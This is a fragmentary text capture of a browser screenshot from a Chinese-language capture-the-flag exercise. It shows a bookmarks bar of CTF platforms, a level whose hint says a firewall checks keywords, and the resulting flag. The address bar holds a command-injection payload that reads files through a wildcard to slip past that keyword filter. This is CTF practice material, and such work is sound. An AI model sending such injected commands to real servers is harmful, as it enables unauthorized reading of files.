 不安全 http://27.25.151.26:45124/zzpufinish.php?cmd=nl fl /*
火狐官方站点 新手上路 哔哩哔哩 (゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&
第六关：最后的决战
这是一场真正的较量。
你需要找到方法，在不触发防火
提示：防火墙会检查关键词，
1 flag{2fe2e016-5b65-4239-a8e0-
a09f91957087}